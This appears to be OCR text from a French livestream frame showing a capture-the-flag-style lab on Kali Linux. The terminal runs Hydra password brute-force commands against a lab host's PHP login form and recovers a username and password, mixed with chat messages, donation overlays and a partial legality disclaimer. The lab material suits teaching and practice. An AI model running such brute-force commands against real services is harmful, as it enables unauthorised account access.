 kaia_kannto: €40.00
funeralpolis: €10.00
Deni1111
supcom3000
Mozilla Firefox
[kali@kali: ~]
kali@kali: ~/Desktop
17:44:30
Trash
File System
credentials.t-
xt
userid
Home
yougotgoode-
yes.txt
Mozilla Firefox
10.10.161.235/sUp3r-s3cr3t
hydra tuto - Recherche G
10.10.161.235/sUp3r-s3cr3t/authenticate.php
Incorrect password!
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali:~$ cd Desktop/
kali@kali:~/Desktop$ hydra 10.10.161.235 -L userid -P credentials.txt http-post-form "/sUp3r-s3cr3t/authent
icate.php?username=^LOGIN^&password=^PASSWORD^:Incorrect username!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-23 17:40:35
[ERROR] the variables argument needs at least the strings ^USER^, ^PASS^, ^USER64^ or ^PASS64^: Incorrect u
sername!
kali@kali:~/Desktop$ hydra 10.10.161.235 -L userid -P credentials.txt http-post-form "/sUp3r-s3cr3t/authent
icate.php?username=^USER^&password=^PASS^:Incorrect username!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-23 17:40:54
[ERROR] the variables argument needs at least the strings ^USER^, ^PASS^, ^USER64^ or ^PASS64^: Incorrect u
sername!
kali@kali:~/Desktop$ hydra 10.10.161.235 -L userid -P credentials.txt http-post-form "/sUp3r-s3cr3t/authent
icate.php:username=^USER^&password=^PASS^:Incorrect username!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-23 17:41:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1313 login tries (l:13/p:101), ~83 tries per task
[DATA] attacking http-post-form://10.10.161.235:80/sUp3r-s3cr3t/authenticate.php:username=^USER^&password=^
PASS^:Incorrect username!
[80][http-post-form] host: 10.10.161.235 login: enox password: 123456
CHRIS_XCX AH
BACKL1N CEST COMPLEXE PERSO JAI COMPRIS QUE LA PREMIERE
PARTIE DE LA COMMANDE
ETERNABLUE BONJOURRRRR !
N00B404
WANAKRY 🔥🔥
BACKL1N BJ
CYCNOS JE DOIS VOUS LAISSER, BONNE SUITE DE LIVE! JE ME
RÉJOUIS DE VOIR LA REDIFF DEMAIN
KHABOTT MA CHAINE YOUTUBE :
HTTPS://WWW.YOUTUBE.COM/C/KHAOSFARBAUTIIBNOBLIVION
BRAGAMES1454 A+
WANAKRY SALUT
CHAT BOX
tipeee
.com
Hard Mode
25%
Time Attack
12%
SPACE
PIRATES
2977
cet effet sur mon réseau local. Il est interdit de mener ce genre d'actions sur une machine qu